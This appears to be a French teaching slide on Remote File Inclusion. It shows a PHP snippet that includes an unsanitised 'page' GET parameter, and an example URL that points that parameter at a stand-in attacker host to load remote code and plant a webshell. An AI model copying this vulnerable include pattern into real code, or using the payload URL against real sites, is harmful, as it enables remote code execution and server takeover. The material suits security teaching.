 Remote File Include
File include:
•L’inclusion de fichier à distance.
•L’exécution à distance des fichiers source (PHP,JSP,ASP, …) sur votre
serveur web
WEBSHELL Installer sur le serveur: Contrôle totale, Exécution des
commandes système à distance.
Insertion de fichier( La faille include ):
<?php
if(isset($_GET['page']))
{include $_GET['page'].'.php';}
else
{include 'accueil.php';}
?>

http://www.monsite.com/index.php?page=http://www.pirate.com/moncode

 